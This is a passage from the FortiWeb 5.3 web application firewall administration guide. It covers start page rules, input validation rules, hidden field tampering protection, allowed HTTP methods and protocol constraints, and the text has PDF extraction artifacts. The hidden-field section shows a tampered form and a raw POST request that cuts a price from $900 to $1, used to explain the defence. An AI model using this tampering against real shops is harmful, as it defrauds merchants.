select Yes if you want FortiWeb to redirect the client to this page, indicatedin URLPattern. (i.e., This URL will be treated as the web site’sdefault/home page.) Otherwise, select No and configure the redirect URLseparately from this rule, in the protection profile’sRedirect URL.
To prevent the redirect from having more than one possible destination,only one URL in the start page rule can be configured as the “default” at agiven time.
URL Pattern Depending on your selection in Type, type either:
l the literal URL, such as /index.php, that the HTTP request mustcontain in order to match the start page rule. The URL must begin with aslash ( / ).If Default is Yes, the literal URL also indicates the redirect URL and/orsession initiation URL.
l a regular expression, such as ^/*.php, matching all and only the URLsto which the start page rule should apply. The pattern does not require aslash ( / ). However, it must at match URLs that begin with a slash, suchas /index.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
8. ClickOK.
9. Repeat the previous steps for each start page that you want to add to the group of start pages.
10. To apply a start page rule:
492 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Specifying URLs allowed to initiate sessions Blocking known attacks & data leaks
l select it in an inline protection profile (see Configuring a protection profile for inline topologies on page 543)l enable SessionManagement
Attack log messages contain Start Page Violation when this feature detects a start page violation.Additionally, if the start page rule was configured to redirect the attacker, parameters will be appended to theredirect URL to indicate the reason. e.g.:
http://example.com/index.html?redirect491=1&reason747sha=Start%20Page%20Violation
Because the new active appliance does not know previous session history, after an HAfailover, for existing sessions, FortiWeb will not be able to apply this feature. It willapply to new sessions as they are formed. See Sessions & FortiWeb HA on page 44.
See also
l Configuring a protection profile for inline topologiesl IPv6 support
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
493

Preventing zero-day attacks Validating parameters (“input rules”)
Preventing zero-day attacks
While your first line of defense is to scan for known attacks, zero-day attacks are, by definition, unknown.
To defend against zero-day buffer overflow, buffer underflow, shell code, and similar injection attacks that you havenot yet identified and created a signature for, input validation can help. You can configure FortiWeb to sanitize inputsat the web application level. (For attacks that operate at the HTTP protocol level, or attacks that are not types ofapplication or document injection attacks, see HTTP/HTTPS protocol constraints on page 515 and Access controlon page 384.)
See also
l Sequence of scansl Defining custom data typesl Validating parameters (“input rules”)l Preventing tampering with hidden inputs
Validating parameters (“input rules”)
You can configure rules to validate parameters (input) of your web applications.
Input rules define whether or not parameters are required, and their maximum allowed length, for requests that matchboth the:
l Host: in the HTTP headerl URL
as defined in the input rule. Inputs are typically the <input> tags in an HTML form.
494 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Validating parameters (“input rules”) Preventing zero-day attacks
An HTML form with two inputs: Account ID‘s type attribute is text; Password’s type attribute is pass-word
For example, one web page might have an HTML form with multiple inputs:
l a user namel a passwordl a preference for whether or not to remember the login
Within the input rule for that web page, you can define separate rules for each parameter in the request: one rule forthe user name parameter, one rule for the password parameter, and one rule for the preference parameter. You canuse the password rule to enforce password complexity by requiring it to match a Level 2 Password data type.
Unlike hidden field rules, input rules are for visible inputs only, such as buttons and text areas. For information onconstraining hidden inputs, see Preventing tampering with hidden inputs on page 504.
Each input rule contains one or more individual rules. Collectively, individual rules define all parameter restrictions thatapply to requests matching the specified URL and host name combination.
If an HTTP/HTTPS request contains repeated parameters, FortiWeb enforces the input rules for all instances of theparameter — not just the first time it occurs in the request.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
495

Preventing zero-day attacks Validating parameters (“input rules”)
FortiWeb cannot enforce the rule if the parameter is bigger than the memory size youhave configured for FortiWeb’s scan buffers. To configure the buffer size, see http-cachesize in the FortiWeb CLI Reference. If your web applications do not requirerequests larger than the buffer, enableMalformed Request to harden your con-figuration.
To configure an input rule
1. Before you configure an input rule, if you want to apply it only to HTTP requests for a specific real or virtual host,you must first define the web host in a protected host names group (see Defining your protected/allowed HTTP“Host:” header names on page 297). If you want to define your own data types, you should also configure thosefirst (see Defining custom data types on page 503).
2. Go toWeb Protection > Input Validation > Parameter Validation Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
496 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Validating parameters (“input rules”) Preventing zero-day attacks
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Host Status Enable to apply this input rule only to HTTP requests for specific web hosts.Also configure Host.
Disable to match the input rule based upon the other criteria, such as theURL, but regardless of the Host: field.
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match thesignature exception.
This option is available only if Host Status is enabled.
Request URL Type Select whether the Request URL field must contain a literal URL (SimpleString), or a regular expression designed to match multiple URLs (RegularExpression).
Request URL Depending on your selection in Request URL Type, type either:
l the literal URL, such as /index.php, that the HTTP request mustcontain in order to match the input rule. The URL must begin with abackslash ( / ).
l a regular expression, such as ^/*.php, matching all and only the URLsto which the input rule should apply. The pattern does not require a slash( / ).; however, it must at least match URLs that begin with a slash, suchas /index.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788 and Cookbookregular expressions on page 795).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
497

Preventing zero-day attacks Validating parameters (“input rules”)
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the connection and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (reset the connection) and generatean alert and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
l Redirect— Redirect the request to the URL that you specify in theprotection profile and generate an alert and/or log message. Alsoconfigure Redirect URL and Redirect URLWith Reason.
l Send 403 Forbidden— Reply with an HTTP 403 AccessForbidden error message and generate an alert and/or log message.
The default value isAlert. See also Reducing false positives on page 715.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
498 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Validating parameters (“input rules”) Preventing zero-day attacks
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
5. ClickOK.
6. ClickCreate New to add an entry to the set. You can add up to 1,024.
A dialog appears.
7. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
499

Preventing zero-day attacks Validating parameters (“input rules”)
Setting name Description
Name Type Select one of the following options:
l Simple String— Name contains the name attribute of the parameter’sinput tag exactly as it appears in the form on the web page.
l Regular Expression— Name contains a regular expression designed tomatch the name attribute of the parameter’s input tag.
Name Enter one of the following:
l The value of the name attribute of the parameter’s input tag exactly asit appears in the form on the web page (if Name Type is Simple String).
For example, for an input tag that is defined by the following HTML code,enter pwd:
<input type="password" name="pwd" />
l A regular expression that matches the name attribute of the parameter’sinput tag (if Name Type isRegular Expression).
Note: FortiWeb does not support regular expressions that begin with anexclamation point ( ! ). For information on language and regular expressionmatching, see Regular expression syntax on page 788.
Max Length Type the maximum length of the string that is the input’s value.
For example, if the input’s value is always a short string like candy, themaximum length could be 5. If the value is a number less than 100 such as42, the maximum length should be 2 (since the number “42” is 2 characterslong).
To disable the length limit, type 0.
Tip: See alsoMalformed Request.
Required Enable if the parameter is required for HTTP/HTTPS requests to this com-bination of Host: field and URL.
Use Type Check Enable to validate the data type of the parameter. Also configure ArgumentType.
Argument Type Select one of:
l Data Type— Select one of the predefined data types from Data Type.l Regular Expression— Define the data type using a regular expressionin Regular Expression.
l Custom Data Type— Select one of the custom data types fromCustom Data Type.
This option is only applicable when Use Type Check is enabled.
500 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Validating parameters (“input rules”) Preventing zero-day attacks
Setting name Description
Data Type Select a predefined data type. See Predefined data types on page 189.
This option is only available when Argument Type isData Type.
Regular Expression Type a regular expression that matches all valid values, and no invalidvalues, for this input.
This option is only available when Argument Type isRegular Expression.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Custom Data Type Select a custom data type. See Defining custom data types on page 503.
This option is only available when Argument Type isCustom Data Type.
8. ClickOK.
9. Repeat the previous steps for each individual validation rule that you want to add to the group of validation rules.
10.Go toWeb Protection > Input Validation > Parameter Validation Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
11.ClickCreate New.
A dialog appears.
12. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
13.ClickOK.
14.ClickCreate New to add an entry to the set.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
501

Preventing zero-day attacks Validating parameters (“input rules”)
15. From the rule drop-down list, select the name of an existing input validation rule.
To view or change the information associated with the rule, select the Detail link. The Edit Parameter ValidationRule dialog appears. Use the browser Back button to return.
16.ClickOK.
17.Repeat the previous steps for each input rule that you want to add to the parameter validation rule.
18. To apply the parameter validation policy, select it in an inline or offline protection profile (see Configuring aprotection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topologyor asynchronous mode of operation on page 553).
Attack log messages contain Parameter Validation Violation when this feature detects a parameterrule violation.
If you do not want sensitive inputs such as passwords to appear in the attack logs’packet payloads, you can obscure them. For details, seeObscuring sensitive data inthe logs on page 635.
See also
l Preventing tampering with hidden inputsl Bulk changes to input validation rulesl Defining custom data typesl Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operationl Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?l IPv6 support
Bulk changes to input validation rules
If you need to make the same change to multiple parameter validation rules, you can apply some changes as a batchinstead of individually.
To apply a batch of changes
1. Go toWeb Protection > Input Validation > Parameter Validation Rule.
2. Mark the check boxes of all rules that will receive the same change. Additional buttons will become available on thetool bar, such as Edit Action, Edit Trigger Policy, or Edit Severity.
3. Click one of those buttons, then from the drop-down menu that appears, select the new value for setting.
502 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Validating parameters (“input rules”) Preventing zero-day attacks
Defining custom data types
In addition to using the predefined regular expressions that FortiWeb has to detect data types, you can also configureyour own custom data types.
Unlike predefined data types, custom data types cannot be used by auto-learning pro-files.
To create a custom data type by modifying a predefined data type, copy the text in thePattern column of the predefined data type, then paste it into a custom data type.
To create a custom data type
1. Go to Auto Learn > Custom Pattern > Data Type.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
4. In Expression, enter a regular expression that defines this data type.
5. To test the regular expression against sample text, click the >> (test) icon. This opens the Regular ExpressionValidator window where you can fine-tune the expression (see Regular expression syntax on page 788).
6. ClickOK.
7. To use a custom data type, select it when configuring an input rule. For details, see Validating parameters (“inputrules”) on page 494.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
503

Preventing zero-day attacks Preventing tampering with hidden inputs
Preventing tampering with hidden inputs
Unlike visible inputs, hidden field rules are for hidden parameters only, from <input type="hidden"> HTMLtags. For information on constraining visible inputs, see Validating parameters (“input rules”).
Hidden form inputs are often written into an HTML page by the web server when it serves that page to the client, andare not visible on the rendered web page. Because HTTP is essentially stateless, like cookies, hidden form inputs areone way that web applications can use to remember session data from one page request to the next (called“persistence”).
For example, to remember the price of a TV accessed from a secret sale URL previously requested that session, thisform remembers the sale price, and will provide it again to the shopping cart application when the client submits thepayment page:
<form method="POST" action="processPayment.do"><input type="hidden" name="price" value="900">$900 x Quantity: <input name="quantity" size=4><br/></br><input type="submit" value="Buy"></form>
Since they are not rendered visible, hidden inputs are sometimes erroneously perceived as safe. But similar to sessioncookies, hidden form inputs store the software’s state information client-side, instead of server-side. This makes itvulnerable.
Hidden fields are accessible through the JavaScript document object model (DOM). Additionally, forms often use theHTTP POST method and send input to a URL (such as /checkPayment.do) that legitimate clients never see, sincethe server replies with an HTTP 302 status code and the next URL in the Location: header, which the client thenfetches using the GET method and displays. Unless there is code to prevent it, however, attackers often can easilysend altered hidden inputs to this POST URL simply by altering a local copy of the page, using a browser plug-in toolsuch as Tamper Data, or in some cases simply typing different URL parameters into the browser’s location bar.
Like any other input from clients, it can be tampered with and should not be trusted. Tampered hidden inputs can beused as a vector for state-based attacks.
To follow the above example, an attacker could alter the sale price so that he or she can buy the item much morecheaply:
<form method="POST" action="processPayment.do"><input type="hidden" name="price" value="1">$900 x Quantity: <input name="quantity" size=4><br/></br><input type="submit" value="Buy"></form>
When this form is submitted, the attacker orders TVs at a price reduced from $900 to $1. The request looks like this:
POST /processPayment.do HTTP/1.1Host: www.example.comReferer: http://www.example.com/checkout.doCookie: JSESSIONID=12345667890Content-Type: application/x-www-form-urlencodedPOSTDATA quantity=9999&price=1
504 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing tampering with hidden inputs Preventing zero-day attacks
Unless the web application is smart enough to test for unauthorized prices, /processPayment.do accepts therequest, processes the order, and returns a normal reply like this:
HTTP/1.1 302 MovedSet-Cookie: JSESSIONID=12345667890;HttpOnlyLocation: http://www.example.com/thankYou.doContent-Length: 0Connection: closeContent-Type: text/plain; charset=UTF-8
The client then loads the final “thank you” shopping cart page indicated in the reply’s Location: header.
Hidden field rules prevent tampering by caching the values of a session’s hidden inputs as they pass from the server tothe client, and verifying that they remain unchanged when the client submits the form to its POST URL.
To configure a hidden field rule
1. Before you configure a hidden field rule, if you want to apply it only to HTTP/HTTPS requests for a specific real orvirtual host, you must first define the web host in a protected host names group. For details, see Defining yourprotected/allowed HTTP “Host:” header names.
2. Go toWeb Protection > Input Validation > Hidden Fields Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
505

Preventing zero-day attacks Preventing tampering with hidden inputs
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Host Status Enable if you want the hidden field rule to apply only to HTTP/HTTPSrequests for a specific web host. Also configure Host.
Host Select the name of a protected host that the Host: field of an HTTPrequest must be in to match the hidden field rule.
This option is available only if Host Status is enabled.
Request URL Type the exact URL that contains the hidden input for which you want tocreate a hidden field rule. This is usually a form that is visible to theperson’s web browser, not the CGI script or page that processes submittedforms.
The URL must begin with a slash ( / ). Do not include the web host name,such as www.example.com. It is configured separately in the Host drop-down list.
506 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing tampering with hidden inputs Preventing zero-day attacks
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the connection and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (reset the connection) and generatean alert and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
l Redirect— Redirect the request to the URL that you specify in theprotection profile and generate an alert and/or log message. Alsoconfigure Redirect URL and Redirect URLWith Reason.
l Send 403 Forbidden— Reply with an HTTP 403 AccessForbidden error message and generate an alert and/or log message.
The default value isAlert.
Note: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: Because the new active appliance does not know previous sessionhistory, after an HA failover, for existing sessions, FortiWeb will not be ableto apply this feature. See Sessions & FortiWeb HA on page 44.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
507

Preventing zero-day attacks Preventing tampering with hidden inputs
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
5. ClickOK.
6. Click Fetch URL.
A dialog appears.
7. In the Pserver drop-down list, select the IP address of a physical server.
In Protocol, select whether to connect to the back-end web server using either HTTP or HTTPS.
In Port, type the TCP port number on which the physical server listens for HTTP/HTTPS connections. The validrange is from 0 to 65,535. Typically HTTP is port 80; HTTPS is port 443.
8. Click the Fetch URL button on the dialog.
FortiWeb retrieves the web page you specified in Request URL on the Hidden Fields Rule dialog, and analyzesit. A new dialog appears displaying a list of hidden inputs that FortiWeb found, and URLs where those hiddeninputs will be posted when a client submits the form.
508 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Preventing tampering with hidden inputs Preventing zero-day attacks
Entries in the list are color-coded by the recommended course of action:
l Blue — The URL/hidden field exists in the requested URL, but you have not yet configured it in the hidden fieldrule. Add it to the hidden field rule.
l Red— The URL/hidden field does not exist in the requested URL, yet it is currently configured in the hidden fieldrule. Remove it from the hidden field rule.
l Black— The URL/hidden field exists in both the requested URL and your hidden field rule.
For each entry that you want included in the hidden field rule, in the Status column, mark its check box.
Also mark the check boxes of any previously configured items that you want to keep inthe hidden field rule. If you do not, they will be deleted.
9. ClickOK to save the entries in the dialog.
FortiWeb adds the entries to the Post URL Table and Hidden Fields Table on the Hidden Fields Rule dialog.It also removes any that did not match the fetched URL.
10. To manually add entries to either table, do the following:
l ClickCreate New under the applicable table.l A dialog appears prompting for either a new URL or hidden field.l Enter the name of the post URL or hidden field.
ClickOK.
11.Repeat the previous steps for each post URL or hidden field that you want to manually add to the hidden field rule.
12.On the Hidden Fields Rule dialog, clickOK.
13.Go toWeb Protection > Input Validation > Hidden Fields Policy.
14.ClickCreate New.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
509

Preventing zero-day attacks Specifying allowed HTTPmethods
15. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
16.ClickOK.
17.ClickCreate New to include a rule in the set.
18. From the Hidden Fields Rule drop-down list, select the name of an existing hidden field rule that you want to addto the set.
19.ClickOK.
20.Repeat the previous steps for each individual rule that you want to add to the hidden fields policy.
21. To apply a hidden field policy:
l select it in an inline protection profile (see Configuring a protection profile for inline topologies on page 543)and
l enable SessionManagement
See also
l Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?l IPv6 support
Specifying allowed HTTP methods
You can configure policies that allow only specific HTTP request methods. This can be useful for preventing attacks,such as those exploiting the HTTPmethod TRACE.
Some popular web applications such as Subversion, CalDAV, and WebDAV require custom or less common HTTPmethods. While developing web applications, the HTTPmethod TRACE may be useful, but in productionenvironments, it may disclose sensitive information to attackers. Many web applications only require GET and POST.Disabling all unused methods reduces the potential attack surface area for attackers. If you are unsure what HTTPmethods are required by your web applications, you can use auto-learning to discover them. See Auto-learning onpage 173.
Generally, TRACE should only be used during debugging, and should be disabled oth-erwise.
510 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Specifying allowed HTTPmethods Preventing zero-day attacks
To configure an HTTP request method policy
1. If you want to include method exceptions in a policy, create them first. For more information, see Configuringallowedmethod exceptions on page 512.
2. Go toWeb Protection > Access > Allow Method Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Allow Request Mark the check boxes for all HTTP request methods that you want to allowfor this specific policy.
Methods that you do not select will be denied, unless specifically allowedfor a host and/or URL in the selected Allow Method Exceptions.
TheOTHERS option includes methods not specifically named in the otheroptions. It often may be required byWebDAV (RFC 4918) applicationssuch asMicrosoft Exchange Server 2003 and Subversion, which mayrequire HTTPmethods not commonly used by web browsers, such asPROPFIND and BCOPY.
Note: If aWAF Auto Learning Profile is used in the server policy wherethe HTTP request method is applied (via theWeb Protection Profile), youmust enable the HTTP request methods that will be used by sessions thatyou want the FortiWeb appliance to learn about. If a method is disabled,the FortiWeb appliance will reset the connection, and therefore cannotlearn about the session.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
511

Preventing zero-day attacks Specifying allowed HTTPmethods
Setting name Description
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isMedium.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
Allow Method Exceptions Select an HTTP request method exception definition to apply to the policy.The method exceptions define specific HTTP request methods that areallowed by specific URLs and hosts.
If you want to view the information associated with the HTTP requestmethod exceptions used by this policy, select the Detail link beside theAllow Method Exceptions list. The Allow Method Exceptions dialogappears. Use the browser Back button to return.
For more information, see Configuring allowedmethod exceptions.
5. ClickOK.
6. To apply the allowed method policy, select it in an inline or offline protection profile (see Configuring a protectionprofile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topology orasynchronous mode of operation on page 553).
See also
l IPv6 support
Configuring allowed method exceptions
You can configure exceptions to allowed HTTPmethod policies.
While most URL and host name combinations controlled by a profile may require similar HTTP request methods, youmay have some that require different methods. Instead of forming separate policies and profiles for those requests,you can configure allowed method exceptions. The exceptions define specific HTTP request methods that are allowedby specific URLs and hosts.
To configure an allowed method exception
1. Before you configure an allowed method exception, if you want to apply it only to HTTP requests for a specific realor virtual host, you must first define the web host in a protected host names group. For details, see Defining yourprotected/allowed HTTP “Host:” header names on page 297.
512 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Specifying allowed HTTPmethods Preventing zero-day attacks
2. Go toWeb Protection > Access > Allow Method Exceptions.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. ClickOK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. Configure these settings:
Setting name Description
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to match the allowed method exception.Also configure Host.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
513

Preventing zero-day attacks Specifying allowed HTTPmethods
Setting name Description
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match theallowed method exception.
This option is available only if Host Status is enabled.
Type Select whether URL Pattern is a Simple String (that is, a literal URL) or aRegular Expression.
URL Pattern Depending on your selection in Type, enter either:
l the literal URL, such as /index.php, that is an exception to thegenerally allowed HTTP request methods. The URL must begin with aslash ( / ).
l a regular expression, such as ^/*.php, matching all and only the URLswhich are exceptions to the generally allowed HTTP request methods.The pattern does not require a slash ( / ); however, it must at match URLsthat begin with a slash, such as /index.cfm.For example, if multiple URLs on a host have identical HTTP requestmethod requirements, you would type a regular expression matching allof and only those URLs.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Allow Method Exception Mark the check boxes of all HTTP request methods that you want to allow.
Methods that you do not select will be denied.
TheOTHERS option includes methods not specifically named in the otheroptions. It often may be required byWebDAV (RFC 4918) applicationssuch asMicrosoft Exchange Server 2003 and Subversion, which mayrequire HTTPmethods not commonly used by web browsers, such asPROPFIND and BCOPY.
Note: If aWAF Auto Learning Profile will be selected in the policy withan offline protection profile that uses this allowed method exception, youmust enable the HTTP request methods that will be used by sessions thatyou want the FortiWeb appliance to learn about. If a method is disabled,the FortiWeb appliance will reset the connection, and therefore cannotlearn about the session.
8. ClickOK.
9. Repeat the previous steps for each exception that you want to add to the allowed method exceptions.
10. To apply the allowed method exception, select it in an allowed method policy. For details, see Specifying allowedHTTP methods on page 510.
514 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Preventing zero-day attacks
See also
l Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
HTTP/HTTPS protocol constraints
Protocol constraints govern features such as the HTTP header fields in the protocol itself, as well as the length of theHTML, XML, or other documents or encapsulated protocols carried in the HTTP body payload.
Use protocol constraints to prevent attacks such as buffer overflows. Buffer overflows can occur in web servers andapplications that do not restrict elements of the HTTP protocol to acceptable lengths, or that mishandle malformedrequests. Such errors can lead to security vulnerabilities.
Default HTTP protocol constraint values reflect the buffer size of your FortiWebmodel’s HTTP parser. Use protocol constraints to block requests that are toolarge for the memory size of FortiWeb’s scan buffers. Failure to block items thatare too large to be buffered could compromise your network’s security, and allowrequestswithout scanning or rewriting. See Buffer hardening on page 702.
For example, if your web applications require HTTP POST requests with unusuallylarge parameters, you would adjust the HTTP body buffer size (see http-cachesize in the FortiWeb CLI Reference). Then, you would configureMalformedRequest and other HTTP protocol constraints to harden your configuration.
This scan is bypassed if the client’s source IP is a known search engine and you haveenabled Allow Known Search Engines.
To configure an HTTP protocol constraint
1. If you plan to add constraint exceptions to your HTTP protocol constraints, configure the exceptions first. SeeConfiguring HTTP protocol constraint exceptions on page 522. If you want to use a trigger when the rule isviolated, configure it also. See Viewing logmessages on page 641.
2. Go toWeb Protection > Protocol > HTTP Protocol Constraints.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
515

Preventing zero-day attacks HTTP/HTTPS protocol constraints
To disable a parameter check, type 0.
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
516 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Preventing zero-day attacks
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the connection and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (reset the connection) and generatean alert and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 60. See alsoMonitoring currently blocked IPs on page 693.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
517

Preventing zero-day attacks HTTP/HTTPS protocol constraints
Setting name Description
